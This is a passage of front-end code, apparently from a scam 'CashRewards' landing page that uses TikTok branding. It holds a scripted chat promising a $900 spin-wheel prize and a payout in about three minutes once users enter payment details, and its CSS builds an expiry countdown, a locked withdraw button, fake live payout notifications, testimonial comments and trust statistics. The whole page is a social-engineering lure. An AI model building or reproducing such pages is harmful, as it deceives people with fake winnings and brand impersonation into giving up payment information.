      reply: '🎰 Each spin is independent — any of the 3 could land on the <strong>$900</strong> prize! Other prizes on the wheel: $5, $10, $25, $47, $50, $100, and one &quot;Try Again&quot; slot.',
      cta: true,
      followup: 'Anything else?'
    },
    withdraw: {
      reply: '💸 After your 3 spins, you\'ll be guided to enter your payment details. Funds arrive in <strong>~3 minutes</strong> via Cash App, PayPal, Venmo, Zelle, or bank transfer.',
      cta: true,
      followup: 'Ready to spin?'
    }
  };

  function renderChatOptions(){
    chatOptions.innerHTML = '<div class=&quot;chat-options-label&quot;>Quick questions</div>';
    chatTree.root.options.forEach(opt => {
      const btn = document.createElement('button');
      btn.className = 'chat-opt-btn';
      btn.innerHTML = opt.label + ' <span class=&quot;arr&quot;>›</span>';
      btn.onclick = () => handleChatOption(opt);
      chatOptions.appendChild(btn);
    });
  }
  function addChatMsg(text, who){
    const msg = document.createElement('div');
    msg.className = 'chat-msg ' + who;
    msg.innerHTML = text;
    chatBody.appendChild(msg);
    requestAnimationFrame(() => chatBody.scrollTo({top: chatBody.scrollHeight, behavior: 'smooth'}));
    return msg;
  }
  function showChatTyping(){
    removeChatTyping();
    const t = document.createElement('div');
    t.className = 'chat-typing show';
    t.id = 'chatTypingIndicator';
    t.innerHTML = '<span></span><span></span><span></span>';
    chatBody.appendChild(t);
    requestAnimationFrame(() => chatBody.scrollTo({top: chatBody.scrollHeight, behavior: 'smooth'}));
  }
  function removeChatTyping(){
    const t = document.getElementById('chatTypingIndicator');
    if(t) t.remove();
  }
  function cleanupOldCtas(){
    document.querySelectorAll('.chat-cta').forEach(el => {
      el.removeAttribute('id');
      el.style.opacity = '0.5';
      el.style.pointerEvents = 'none';
      el.style.animation = 'none';
    });
  }
  function handleChatOption(opt){
    addChatMsg(opt.label, 'user');
    chatOptions.innerHTML = '';
    cleanupOldCtas();
    setTimeout(() => {
      showChatTyping();
      setTimeout(() => {
        removeChatTyping();
        const node = chatTree[opt.id];
        let replyHtml = node.reply;
        if(node.cta) replyHtml += '<br><br>' + CTA_HTML;
        const botMsg = addChatMsg(replyHtml, 'bot');
        const ctaEl = botMsg.querySelector('#ctaInChat');
        if(ctaEl){
          ctaEl.addEventListener('click', e => {
            e.preventDefault();
            chatBackdrop.classList.remove('open');
          });
        }
        if(node.followup){
          setTimeout(() => {
            addChatMsg(node.followup, 'bot');
            renderChatOptions();
          }, 1200);
        }
      }, 1400);
    }, 400);
  }
  btnHelp.addEventListener('click', () => {
    chatBackdrop.classList.add('open');
    if(!chatOptions.children.length || chatOptions.children.length === 1){
      renderChatOptions();
    }
  });
  chatClose.addEventListener('click', () => chatBackdrop.classList.remove('open'));
  chatBackdrop.addEventListener('click', e => {
    if(e.target === chatBackdrop) chatBackdrop.classList.remove('open');
  });
  document.addEventListener('keydown', e => {
    if(e.key === 'Escape' &amp;&amp; chatBackdrop.classList.contains('open')){
      chatBackdrop.classList.remove('open');
    }
  });
  renderChatOptions();

  btnSpin.addEventListener('click', spin);
</script>

</body>
</html>
"></iframe>
<iframe class="view-iframe" id="frameLanding" srcdoc="<!DOCTYPE html>
<html lang=&quot;en&quot;>
<head>
<meta charset=&quot;UTF-8&quot;>
<meta name=&quot;viewport&quot; content=&quot;width=device-width, initial-scale=1.0, maximum-scale=1.0&quot;>
<title>CashRewards — Claim Your $947 Balance</title>
<link rel=&quot;preconnect&quot; href=&quot;https://fonts.googleapis.com&quot;>
<link rel=&quot;preconnect&quot; href=&quot;https://fonts.gstatic.com&quot; crossorigin>
<link href=&quot;https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&amp;family=JetBrains+Mono:wght@600;700&amp;display=swap&quot; rel=&quot;stylesheet&quot;>
<style>
  *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent}
  html{scroll-behavior:smooth}
  :root{
    --bg:#f5f5f7;
    --card:#ffffff;
    --ink:#000000;
    --ink-soft:#1f1f23;
    --muted:#86868b;
    --line:#ececec;
    --line-soft:#f2f2f4;
    --accent:#ff2d55;
    --accent-dark:#d4263f;
    --accent-soft:#fff0f3;
    --accent-glow:rgba(255,45,85,.18);
    --gold:#f5b800;
    --green:#16a34a;

    --font-body:'Plus Jakarta Sans',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;
    --font-mono:'JetBrains Mono',monospace;

    --radius-card:20px;
    --radius-btn:12px;
    --radius-pill:100px;

    --shadow-card:0 1px 2px rgba(10,10,10,.04), 0 4px 14px -6px rgba(10,10,10,.06);
  }
  html,body{
    background:var(--bg);
    color:var(--ink);
    font-family:var(--font-body);
    -webkit-font-smoothing:antialiased;
    line-height:1.4;
    font-feature-settings:&quot;ss01&quot;;
  }
  body{
    max-width:430px;
    margin:0 auto;
    min-height:100vh;
    padding:60px 14px 100px;
    position:relative;
    overflow-x:hidden;
    background:
      radial-gradient(ellipse 80% 50% at 50% -10%, var(--accent-glow), transparent 60%),
      var(--bg);
    background-attachment:fixed;
  }

  /* ============ TOP UNIFIED BAR — TikTok + expiry in one row ============ */
  .top-status{
    position:fixed;
    top:0;left:0;right:0;
    max-width:430px;
    margin:0 auto;
    z-index:100;
    background:#000;
    padding:10px 12px;
    display:flex;
    align-items:center;
    justify-content:space-between;
    gap:10px;
    box-shadow:0 4px 24px rgba(0,0,0,.18),inset 0 -1px 0 rgba(255,45,85,.25);
    overflow:hidden;
  }
  .top-status::before{
    content:&quot;&quot;;position:absolute;inset:0;
    background:linear-gradient(90deg,transparent,rgba(255,45,85,.12),transparent);
    transform:translateX(-100%);animation:topShine 5s ease-in-out infinite;
  }
  /* TikTok logo on the left */
  .tt-logo-wrap{
    display:flex;
    align-items:center;
    gap:5px;
    color:#fff;
    font-weight:800;
    font-size:13px;
    letter-spacing:-.02em;
    position:relative;
    z-index:1;
    flex-shrink:0;
    padding-right:8px;
    border-right:1px solid rgba(255,255,255,.12);
    margin-right:2px;
  }
  .tt-logo-wrap svg{
    width:18px;height:18px;
    flex-shrink:0;
  }
  .top-status::before{
    content:&quot;&quot;;position:absolute;inset:0;
    background:linear-gradient(90deg,transparent,rgba(255,45,85,.18),transparent);
    transform:translateX(-100%);animation:topShine 5s ease-in-out infinite;
  }
  @keyframes topShine{0%,100%{transform:translateX(-100%)}50%{transform:translateX(100%)}}
  .top-status-left{display:flex;align-items:center;gap:7px;position:relative;z-index:1;flex:1;min-width:0}
  .top-status-icon{
    width:22px;height:22px;
    background:linear-gradient(135deg,#ff4d6d,#ff2d55);
    border-radius:50%;display:grid;place-items:center;color:#fff;
    box-shadow:0 0 0 0 rgba(255,45,85,.6),0 3px 10px -2px rgba(255,45,85,.5),inset 0 1px 0 rgba(255,255,255,.2);
    animation:iconPulse 2s ease-in-out infinite;flex-shrink:0;
  }
  @keyframes iconPulse{
    0%,100%{box-shadow:0 0 0 0 rgba(255,45,85,.55),0 3px 10px -2px rgba(255,45,85,.5),inset 0 1px 0 rgba(255,255,255,.2)}
    50%{box-shadow:0 0 0 6px rgba(255,45,85,0),0 3px 10px -2px rgba(255,45,85,.5),inset 0 1px 0 rgba(255,255,255,.2)}
  }
  .top-status-text{
    color:#fff;font-size:10px;font-weight:500;line-height:1.15;min-width:0;
    overflow:hidden;
  }
  .top-status-text strong{
    color:rgba(255,255,255,.55);font-weight:600;display:block;
    font-size:8.5px;text-transform:uppercase;letter-spacing:.12em;margin-bottom:1px;
    white-space:nowrap;overflow:hidden;text-overflow:ellipsis;
  }
  .top-status-text .sub-line{
    white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;
  }
  .top-status-timer{display:flex;align-items:center;gap:2px;position:relative;z-index:1;font-family:var(--font-mono);flex-shrink:0}
  .timer-digit{
    background:linear-gradient(180deg,#ff3d63,#e6294d);
    color:#fff;font-weight:700;font-size:11px;
    padding:4px 6px;border-radius:5px;
    min-width:22px;text-align:center;line-height:1;
    box-shadow:0 2px 0 #b51d3a,inset 0 1px 0 rgba(255,255,255,.2);
    font-variant-numeric:tabular-nums;
  }
  .timer-sep{color:rgba(255,255,255,.45);font-weight:700;font-size:11px}

  /* ============ BALANCE ============ */
  .balance-card{
    background:var(--card);border-radius:var(--radius-card);
    padding:14px 16px;
    display:flex;justify-content:space-between;align-items:center;
    box-shadow:var(--shadow-card);position:relative;z-index:2;overflow:hidden;
  }
  .balance-card::before{
    content:&quot;&quot;;position:absolute;top:-40px;right:-40px;
    width:140px;height:140px;
    background:radial-gradient(circle,var(--accent-glow),transparent 70%);pointer-events:none;
  }
  .balance-left{position:relative;z-index:1}
  .balance-left .label{
    font-size:12px;color:#5a5a60;font-weight:500;
    display:flex;align-items:center;gap:6px;margin-bottom:1px;
  }
  .coin-mini{
    width:16px;height:16px;border-radius:50%;
    background:radial-gradient(circle at 30% 30%,#ffe580,#f5b800 70%,#d49b00);
    display:grid;place-items:center;color:#fff;font-size:9px;font-weight:800;
    box-shadow:0 1px 0 rgba(212,155,0,.5),inset 0 1px 0 rgba(255,255,255,.4);
  }
  .balance-amount{
    font-size:26px;font-weight:800;letter-spacing:-.025em;line-height:1.05;
    color:var(--ink);font-variant-numeric:tabular-nums;
  }

  /* WITHDRAW PILL */
  .btn-withdraw{
    position:relative;z-index:1;
    background:#d4d4d8;color:#fff;border:none;
    padding:8px 16px;border-radius:var(--radius-pill);
    font-size:12px;font-weight:700;cursor:not-allowed;
    box-shadow:0 2px 0 #a8a8ac,0 2px 8px -2px rgba(0,0,0,.08);
    transition:all .3s cubic-bezier(.34,1.56,.64,1);
    display:inline-flex;align-items:center;gap:5px;
    min-width:78px;justify-content:center;
    font-variant-numeric:tabular-nums;font-family:var(--font-body);
  }
  .btn-withdraw .emoji{font-size:11px;line-height:1}
  .btn-withdraw .lock-icon{
    color:#fff;
    opacity:.95;
    flex-shrink:0;
  }
  .btn-withdraw.unlocked{
    background:linear-gradient(180deg,#ff4566,#ff2d55);cursor:pointer;
    box-shadow:0 3px 0 var(--accent-dark),0 8px 20px -4px var(--accent-glow),inset 0 1px 0 rgba(255,255,255,.2);
    animation:unlockPop .6s cubic-bezier(.34,1.56,.64,1),btnPulse 1.8s ease-in-out 0.6s infinite;
  }
  @keyframes unlockPop{0%{transform:scale(.92)}55%{transform:scale(1.14)}100%{transform:scale(1)}}
  @keyframes btnPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.05)}}

  /* ============ HERO ============ */
  .hero-card{
    background:var(--card);border-radius:var(--radius-card);
    margin-top:8px;padding:14px 14px 12px;
    position:relative;z-index:1;
    box-shadow:var(--shadow-card);overflow:hidden;
  }
  .hero-card::before{
    content:&quot;&quot;;position:absolute;top:-60px;left:50%;transform:translateX(-50%);
    width:300px;height:200px;
    background:radial-gradient(ellipse,var(--accent-glow),transparent 70%);
    pointer-events:none;opacity:.6;
  }
  .hero-head{margin-bottom:10px;position:relative;z-index:1}
  .hero-eyebrow{
    display:inline-flex;align-items:center;gap:5px;
    background:var(--accent-soft);color:var(--accent);
    padding:3px 8px;border-radius:var(--radius-pill);
    font-size:9px;font-weight:700;letter-spacing:.06em;text-transform:uppercase;
    margin-bottom:6px;
  }
  .hero-eyebrow .pulse-dot{
    width:5px;height:5px;background:var(--accent);border-radius:50%;
    animation:pulseDot 1.4s ease-in-out infinite;
  }
  @keyframes pulseDot{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.5;transform:scale(.8)}}

  .hero-card h1{
    font-size:17px;font-weight:800;letter-spacing:-.025em;line-height:1.1;
    color:var(--ink);margin-bottom:3px;
  }
  .hero-card h1 .step{color:var(--muted);font-weight:700}

  .hero-amount{
    font-size:30px;font-weight:800;letter-spacing:-.025em;line-height:1;
    color:var(--ink);display:inline-flex;align-items:baseline;gap:5px;
    font-variant-numeric:tabular-nums;
  }
  .hero-amount .ready-label{
    font-size:11px;font-weight:600;color:var(--muted);
    text-transform:lowercase;letter-spacing:-.005em;
  }

  /* action bar */
  .action-bar{
    display:flex;align-items:center;gap:9px;
    background:linear-gradient(90deg,#0a0a0c,#1a1c25);
    padding:8px 11px;border-radius:11px;
    margin:10px 0 10px;
    position:relative;overflow:hidden;
    box-shadow:0 4px 14px -4px rgba(0,0,0,.2),inset 0 1px 0 rgba(255,255,255,.06);
  }
  .action-bar::before{
    content:&quot;&quot;;position:absolute;inset:0;
    background:linear-gradient(90deg,transparent,rgba(255,45,85,.22),transparent);
    transform:translateX(-100%);animation:shine 3.2s ease-in-out infinite;
  }
  @keyframes shine{0%,100%{transform:translateX(-100%)}50%{transform:translateX(100%)}}
  .action-bar .badge{
    background:linear-gradient(180deg,#ff4566,#ff2d55);color:#fff;
    font-size:9px;font-weight:800;
    padding:3px 7px;border-radius:5px;
    letter-spacing:.08em;text-transform:uppercase;
    display:flex;align-items:center;gap:4px;
    flex-shrink:0;position:relative;z-index:1;
    box-shadow:inset 0 1px 0 rgba(255,255,255,.2);
  }
  .action-bar .badge .live-dot{
    width:5px;height:5px;background:#fff;border-radius:50%;
    animation:livePulse 1.2s ease-in-out infinite;
  }
  @keyframes livePulse{0%,100%{opacity:1}50%{opacity:.3}}
  .action-bar .msg{
    flex:1;color:#fff;font-size:12px;font-weight:500;line-height:1.2;
    position:relative;z-index:1;
  }
  .action-bar .msg strong{color:#ff5577;font-weight:700}
  .action-bar .arrow{
    color:#fff;font-size:13px;
    animation:bounce 1.4s ease-in-out infinite;
    position:relative;z-index:1;
  }
  @keyframes bounce{0%,100%{transform:translateY(0)}50%{transform:translateY(3px)}}

  /* VSL */
  .vsl-frame{
    position:relative;width:100%;aspect-ratio:9/11;
    background:#0a0a0a;border-radius:14px;
    overflow:hidden;cursor:pointer;
    background-image:
      radial-gradient(circle at 30% 30%,rgba(255,45,85,.28),transparent 55%),
      radial-gradient(circle at 70% 70%,rgba(245,184,0,.16),transparent 55%),
      linear-gradient(135deg,#1a1a1f,#0a0a0c);
    box-shadow:0 8px 24px -8px rgba(0,0,0,.3),inset 0 1px 0 rgba(255,255,255,.04);
  }
  .vsl-placeholder{
    position:absolute;inset:0;display:flex;flex-direction:column;
    align-items:center;justify-content:center;color:#fff;text-align:center;
  }
  .play-btn{
    width:62px;height:62px;
    background:linear-gradient(180deg,#ff4566,#ff2d55);
    border-radius:50%;display:grid;place-items:center;margin-bottom:12px;
    box-shadow:0 10px 28px -4px rgba(255,45,85,.6),inset 0 2px 0 rgba(255,255,255,.2);
    position:relative;
  }
  .play-btn::after{
    content:&quot;&quot;;position:absolute;inset:-7px;
    border:2px solid rgba(255,45,85,.55);border-radius:50%;
    animation:ringPulse 1.8s ease-out infinite;
  }
  @keyframes ringPulse{0%{transform:scale(1);opacity:1}100%{transform:scale(1.5);opacity:0}}
  .play-btn svg{margin-left:4px}
  .vsl-duration{
    background:rgba(255,255,255,.14);
    backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);
    border:1px solid rgba(255,255,255,.18);
    padding:5px 12px;border-radius:var(--radius-pill);
    font-size:10.5px;font-weight:600;
  }
  .vsl-sound{
    position:absolute;bottom:10px;left:50%;transform:translateX(-50%);
    font-size:10px;color:#fff;background:rgba(0,0,0,.6);
    backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);
    padding:4px 10px;border-radius:var(--radius-pill);font-weight:500;
  }

  /* ============ SCROLL CUE ============ */
  .scroll-cue-bold{
    margin-top:14px;
    background:linear-gradient(135deg,#fff8f9 0%,#ffe8ed 100%);
    border:1.5px solid rgba(255,45,85,.18);
    border-radius:14px;
    padding:10px 12px;
    display:flex;align-items:center;gap:10px;
    position:relative;overflow:hidden;
    box-shadow:0 4px 14px -6px rgba(255,45,85,.18);
    cursor:pointer;
    transition:transform .2s cubic-bezier(.34,1.56,.64,1);
  }
  .scroll-cue-bold:active{transform:scale(.98)}
  .scroll-cue-bold::before{
    content:&quot;&quot;;position:absolute;inset:0;
    background:linear-gradient(90deg,transparent,rgba(255,255,255,.5),transparent);
    transform:translateX(-100%);
    animation:cueShine 3s ease-in-out infinite;
  }
  @keyframes cueShine{0%,100%{transform:translateX(-100%)}50%{transform:translateX(100%)}}
  .cue-avatars{display:flex;flex-shrink:0;position:relative;z-index:1}
  .cue-avatars .av{
    width:24px;height:24px;border-radius:50%;
    background-size:cover;background-position:center;
    border:2px solid #fff;margin-left:-7px;
    box-shadow:0 1px 3px rgba(0,0,0,.1);
  }
  .cue-avatars .av:first-child{margin-left:0}
  .cue-text{
    flex:1;font-size:12px;color:var(--ink);
    font-weight:500;line-height:1.25;
    position:relative;z-index:1;letter-spacing:-.005em;
  }
  .cue-text strong{color:var(--accent);font-weight:800}
  .cue-arrow-mini{
    width:26px;height:26px;border-radius:50%;
    background:var(--accent);color:#fff;
    display:grid;place-items:center;flex-shrink:0;
    position:relative;z-index:1;
    box-shadow:0 4px 10px -2px var(--accent-glow);
    animation:arrowBounce 1.4s ease-in-out infinite;
  }
  @keyframes arrowBounce{0%,100%{transform:translateY(0)}50%{transform:translateY(4px)}}
  .cue-arrow-mini svg{
    width:13px;height:13px;stroke:currentColor;stroke-width:3;
    fill:none;stroke-linecap:round;stroke-linejoin:round;
  }

  /* ============ COMMENTS ============ */
  .comments-teaser{
    background:var(--card);border-radius:var(--radius-card);
    margin-top:10px;padding:14px 14px 8px;
    box-shadow:var(--shadow-card);position:relative;
    scroll-margin-top:70px;
  }
  .teaser-head{
    display:flex;justify-content:space-between;align-items:center;
    margin-bottom:12px;padding-bottom:10px;
    border-bottom:1px solid var(--line-soft);
  }
  .teaser-head .title{
    display:flex;align-items:center;gap:7px;
    font-size:15px;font-weight:800;letter-spacing:-.02em;
  }
  .teaser-head .count-badge{
    background:linear-gradient(135deg,#fff0f3,#ffe1e7);
    color:var(--accent);
    padding:3px 8px;border-radius:var(--radius-pill);
    font-size:10px;font-weight:700;
  }
  .teaser-head .live-now{
    display:flex;align-items:center;gap:5px;
    font-size:10px;color:var(--accent);font-weight:700;
    text-transform:uppercase;letter-spacing:.06em;
  }
  .teaser-head .live-now .dot{
    width:6px;height:6px;background:var(--accent);border-radius:50%;
    animation:pulseDot 1.2s ease-in-out infinite;
    box-shadow:0 0 6px var(--accent);
  }

  .comments-list{position:relative}
  .comment{
    display:flex;gap:11px;padding:11px 0;
    border-bottom:1px solid var(--line-soft);
  }
  .comment:last-child{border-bottom:none}
  .c-avatar{
    width:36px;height:36px;border-radius:50%;
    background-size:cover;background-position:center;
    flex-shrink:0;background-color:#eee;
    box-shadow:0 1px 0 rgba(0,0,0,.04);
  }
  .c-body{flex:1;min-width:0}
  .c-head{
    display:flex;align-items:center;gap:5px;
    font-size:12px;color:var(--muted);font-weight:500;
    margin-bottom:3px;flex-wrap:wrap;
  }
  .c-username{color:var(--muted);font-weight:500;font-size:12px}
  .c-creator-tag{
    background:linear-gradient(135deg,#fff0f3,#ffe1e7);
    color:var(--accent);font-size:9px;font-weight:700;
    padding:1.5px 5px;border-radius:4px;
    letter-spacing:.04em;text-transform:uppercase;
  }
  .c-text{
    font-size:13px;line-height:1.45;color:var(--ink-soft);
    margin-bottom:6px;word-wrap:break-word;
  }
  /* comment with image */
  .c-image{
    margin:6px 0 8px;
    border-radius:10px;
    overflow:hidden;
    max-width:75%;
    background:#f3f3f5;
    aspect-ratio:1.3/1;
    background-size:cover;background-position:center;
    box-shadow:0 1px 0 rgba(0,0,0,.04);
    border:1px solid var(--line-soft);
  }
  .c-actions{
    display:flex;align-items:center;gap:14px;
    font-size:11px;color:var(--muted);font-weight:500;
  }
  .c-actions .reply{cursor:pointer}
  .c-actions .pinned{
    color:var(--accent);font-weight:700;
    display:inline-flex;align-items:center;gap:3px;
  }
  .c-like{
    display:flex;flex-direction:column;align-items:center;gap:2px;
    flex-shrink:0;cursor:pointer;min-width:26px;user-select:none;
  }
  .c-like svg{
    width:19px;height:19px;
    color:#9a9a9e;
    fill:none !important;stroke:#9a9a9e !important;stroke-width:2;
    transition:transform .25s cubic-bezier(.34,1.56,.64,1),color .2s,stroke .2s,fill .2s;
  }
  .c-like.liked svg{
    color:var(--accent) !important;
    fill:var(--accent) !important;
    stroke:var(--accent) !important;
    transform:scale(1.18);
  }
  .c-like .count{
    font-size:10px;color:var(--muted);font-weight:600;
    transition:color .2s;font-variant-numeric:tabular-nums;
  }
  .c-like.liked .count{color:var(--accent)}
  .c-like:active svg{transform:scale(.88)}
  .c-like.liked:active svg{transform:scale(1.08)}

  /* trust strip */
  .trust-strip{
    display:flex;justify-content:space-around;align-items:center;
    margin-top:6px;padding:12px 0 6px;
    border-top:1px solid var(--line-soft);
  }
  .trust-item{text-align:center}
  .trust-num{
    font-size:17px;font-weight:800;letter-spacing:-.03em;
    background:linear-gradient(180deg,#ff4566,#ff2d55);
    -webkit-background-clip:text;background-clip:text;color:transparent;
    line-height:1;font-variant-numeric:tabular-nums;
  }
  .trust-label{
    font-size:9.5px;color:var(--muted);
    font-weight:600;letter-spacing:.06em;text-transform:uppercase;
    margin-top:4px;
  }

  .foot{
    text-align:center;font-size:10px;color:var(--muted);
    margin-top:14px;padding:0 8px;line-height:1.5;
  }

  /* ============ TIKTOK-STYLE FOOTER ============ */
  .tt-footer{
    margin-top:16px;
    padding:18px 14px 14px;
    background:var(--card);
    border-radius:var(--radius-card);
    box-shadow:var(--shadow-card);
    text-align:center;
  }
  .tt-footer-logo{
    display:inline-flex;
    align-items:center;
    gap:5px;
    font-size:15px;
    font-weight:800;
    letter-spacing:-.02em;
    color:var(--ink);
    margin-bottom:8px;
  }
  .tt-footer-logo svg{width:20px;height:20px}
  .tt-footer-desc{
    font-size:11px;
    color:var(--muted);
    line-height:1.5;
    max-width:280px;
    margin:0 auto 14px;
  }
  .tt-footer-links{
    display:flex;
    justify-content:center;
    flex-wrap:wrap;
    gap:6px 14px;
    margin-bottom:14px;
    font-size:11px;
    color:var(--muted);
    font-weight:500;
  }
  .tt-footer-links a{
    color:var(--muted);
    text-decoration:none;
  }
  .tt-footer-links a:active{color:var(--ink)}
  .tt-footer-app{
    display:flex;
    justify-content:center;
    gap:8px;
    margin-bottom:14px;
  }
  .tt-footer-app .store{
    display:inline-flex;
    align-items:center;
    gap:6px;
    background:#000;
    color:#fff;
    padding:7px 12px;
    border-radius:8px;
    font-size:10px;
    font-weight:600;
    text-decoration:none;
    letter-spacing:.02em;
  }
  .tt-footer-app .store svg{width:16px;height:16px;color:#fff;fill:currentColor}
  .tt-footer-app .store .store-lbl{display:flex;flex-direction:column;line-height:1.1;align-items:flex-start}
  .tt-footer-app .store .store-lbl .small{font-size:7.5px;opacity:.7;font-weight:500;text-transform:uppercase;letter-spacing:.06em}
  .tt-disclaimer{
    font-size:9.5px;
    color:var(--muted);
    line-height:1.55;
    padding-top:12px;
    border-top:1px solid var(--line-soft);
    max-width:300px;
    margin:0 auto;
  }
  .tt-disclaimer strong{color:#666;font-weight:700}

  /* sticky CTA */
  .sticky-cta{
    position:sticky;
    bottom:0;
    margin:14px -14px 0;
    z-index:50;
    display:flex;
    gap:8px;
    padding:12px 14px;
    background:rgba(255,255,255,.92);
    backdrop-filter:blur(20px) saturate(180%);
    -webkit-backdrop-filter:blur(20px) saturate(180%);
    border-top:1px solid rgba(0,0,0,.06);
    box-shadow:0 -8px 24px -8px rgba(0,0,0,.08);
  }
  .sticky-cta button{
    flex:1;
    background:linear-gradient(180deg,#d0d0d4,#bdbdc1);
    color:#fff;border:none;padding:15px;
    border-radius:var(--radius-pill);
    font-size:15px;font-weight:700;
    box-shadow:0 4px 0 #9a9a9e,0 8px 22px -8px rgba(0,0,0,.18);
    cursor:not-allowed;
    display:flex;align-items:center;justify-content:center;gap:8px;
    transition:all .35s cubic-bezier(.34,1.56,.64,1);
    letter-spacing:-.015em;font-family:var(--font-body);
  }
  .sticky-cta button.unlocked{
    background:linear-gradient(180deg,#ff4566,#ff2d55);cursor:pointer;
    font-size:17px;
    font-weight:800;
    letter-spacing:.02em;
    box-shadow:0 5px 0 var(--accent-dark),0 14px 36px -8px rgba(255,45,85,.55),inset 0 1px 0 rgba(255,255,255,.22);
    animation:unlockPop .6s cubic-bezier(.34,1.56,.64,1),btnPulse 1.9s ease-in-out 0.6s infinite;
  }
  .sticky-cta button.unlocked:active{
    transform:translateY(3px);
    box-shadow:0 2px 0 var(--accent-dark),0 6px 16px -4px rgba(255,45,85,.45);
  }
  .countdown-emoji{display:inline-flex;align-items:center;gap:7px}
  .countdown-emoji .lock-icon-big{
    color:#fff;
    opacity:.95;
    flex-shrink:0;
    margin-right:1px;
  }
  .countdown-num{
    background:rgba(255,255,255,.28);
    padding:3px 9px;border-radius:var(--radius-pill);
    font-size:13px;font-weight:800;min-width:46px;
    text-align:center;letter-spacing:.02em;
    font-family:var(--font-mono);font-variant-numeric:tabular-nums;
  }

  /* Comments side button — clean circular icon */
  .sticky-cta .btn-comments{
    flex:0 0 52px;
    width:52px;
    height:52px;
    padding:0;
    background:linear-gradient(135deg, #fff0f3 0%, #ffe1e7 100%);
    color:var(--ink);
    border:1.5px solid rgba(255,45,85,.25);
    border-radius:50%;
    box-shadow:
      0 4px 0 rgba(255,45,85,.25),
      0 6px 16px -4px rgba(255,45,85,.3),
      inset 0 1px 0 rgba(255,255,255,.8);
    cursor:pointer;
    position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
    text-decoration:none;
    transition:transform .15s, box-shadow .15s;
    align-self:center;
    animation:commentsWiggle 3.5s ease-in-out infinite;
  }
  @keyframes commentsWiggle{
    0%, 90%, 100%{transform:rotate(0deg)}
    93%{transform:rotate(-8deg)}
    96%{transform:rotate(8deg)}
  }
  .sticky-cta .btn-comments:active{
    transform:translateY(2px) rotate(0deg);
    box-shadow:0 2px 0 rgba(255,45,85,.25);
    animation:none;
  }
  .sticky-cta .btn-comments svg{
    width:23px;height:23px;
    color:var(--accent);
    fill:none;stroke:currentColor;stroke-width:2.4;
    stroke-linecap:round;stroke-linejoin:round;
  }
  .sticky-cta .btn-comments .badge-dot{
    position:absolute;
    top:2px;right:2px;
    min-width:18px;
    height:18px;
    padding:0 5px;
    background:var(--accent);
    color:#fff;
    border-radius:100px;
    border:2px solid #fff;
    font-size:9px;
    font-weight:800;
    display:flex;
    align-items:center;
    justify-content:center;
    line-height:1;
    box-shadow:0 2px 6px -1px rgba(255,45,85,.5);
    animation:badgeBump 1.6s ease-in-out infinite;
  }
  @keyframes badgeBump{
    0%,100%{transform:scale(1)}
    50%{transform:scale(1.12)}
  }

  /* ============ NOTIFICATIONS — bottom-right corner ============ */
  .notif-stack{
    position:fixed;
    right:12px;
    bottom:84px;
    width:auto;
    pointer-events:none !important;
    z-index:45;
    touch-action:none;
  }
  .notif-stack *{pointer-events:none !important}
  .notif{
    position:relative;
    background:rgba(255,255,255,.96);
    backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);
    border-radius:14px;padding:8px 12px;
    display:flex;align-items:center;gap:9px;
    box-shadow:0 8px 26px -8px rgba(0,0,0,.22),0 2px 6px rgba(0,0,0,.06),inset 0 1px 0 rgba(255,255,255,.6);
    border:1px solid rgba(0,0,0,.04);
    width:240px;
    opacity:0;
    transform:translateX(30px) scale(.95);
    animation:notifInRight 3s ease forwards;
    pointer-events:none;
  }
  @keyframes notifInRight{
    0%{opacity:0;transform:translateX(30px) scale(.95)}
    12%,75%{opacity:1;transform:translateX(0) scale(1)}
    100%{opacity:0;transform:translateX(20px) scale(.97)}
  }
  .notif-avatar{
    width:30px;height:30px;border-radius:50%;
    background-size:cover;background-position:center;
    flex-shrink:0;position:relative;
  }
  .notif-avatar::after{
    content:&quot;&quot;;position:absolute;right:-2px;bottom:-2px;
    width:13px;height:13px;background:var(--green);
    border-radius:50%;border:2px solid #fff;
    background-image:url(&quot;data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'><path d='M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z'/></svg>&quot;);
    background-size:9px;background-position:center;background-repeat:no-repeat;
  }
  .notif-body{flex:1;min-width:0}
  .notif-title{
    font-size:11.5px;font-weight:700;color:#111;line-height:1.2;
    margin-bottom:1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;
  }
  .notif-title .amount{color:var(--accent);font-weight:800;font-variant-numeric:tabular-nums}
  .notif-sub{font-size:9.5px;color:var(--muted);display:flex;align-items:center;gap:5px}
  .notif-sub .live-dot-mini{
    width:5px;height:5px;background:var(--green);border-radius:50%;
    animation:livePulse 1.4s ease-in-out infinite;
  }

  /* ============ RESPONSIVE SYSTEM ============
     Strategy:
     - Mobile (<600px): full edge-to-edge, classic mobile landing
     - Tablet (600-1024px): card centered with backdrop, max 460px
     - Desktop (>1024px): card centered with rich backdrop, max 460px
  ============ */

  /* Tiny phones (iPhone SE, old Galaxy: <= 360px) */
  @media (max-width:360px){
    body{padding:55px 10px 92px}
    .balance-card{padding:12px 14px}
    .balance-amount{font-size:22px}
    .btn-withdraw{padding:7px 12px;font-size:11px;min-width:68px}
    .hero-card{padding:12px 12px 10px}
    .hero-card h1{font-size:15px}
    .action-bar .msg{font-size:11px}
    .vsl-frame{aspect-ratio:9/12}
    .play-btn{width:54px;height:54px}
    .scroll-cue-bold{padding:9px 10px}
    .cue-text{font-size:11px}
    .cue-arrow-mini{width:24px;height:24px}
    .comments-teaser{padding:12px 12px 6px}
    .teaser-head .title{font-size:14px}
    .c-text{font-size:12px}
    .c-image{max-width:80%}
    .sticky-cta button{padding:13px;font-size:13px}
    .sticky-cta button.unlocked{font-size:15px}
    .sticky-cta{padding:8px;gap:6px}
    .sticky-cta .btn-comments{flex:0 0 44px;width:44px;height:44px}
    .sticky-cta .btn-comments svg{width:19px;height:19px}
    .sticky-cta .btn-comments .badge-dot{min-width:16px;height:16px;font-size:8px}
    .top-status{padding:8px 10px;gap:6px}
